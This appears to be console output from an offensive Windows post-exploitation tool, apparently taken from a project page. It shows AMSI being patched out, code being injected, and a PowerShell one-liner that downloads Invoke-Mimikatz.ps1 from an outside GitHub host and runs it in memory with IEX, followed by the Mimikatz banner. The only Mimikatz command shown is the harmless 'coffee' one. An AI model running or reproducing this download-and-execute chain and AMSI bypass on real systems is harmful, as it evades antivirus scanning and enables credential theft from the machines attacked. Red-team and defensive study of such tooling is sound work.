 [+] AMSI patched successfully
[+] Instructions injected, wait until be executed
[*] OUTPUT :
--------------------------------------------------------------------------
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\System32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/BC-SECURITY/Empire/main/empire/server/data/module_source/cred
entials/Invoke-Mimikatz.ps1')
PS C:\Windows\System32> Invoke-Mimikatz -Command coffee
Hostname:
  .#####.   mimikatz 2.2.0 (x64) #19041 Jan 29 2023 07:49:10
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
PS C:\Windows\System32> exit
--------------------------------------------------------------------------
[+] Finish
[*] Cleanup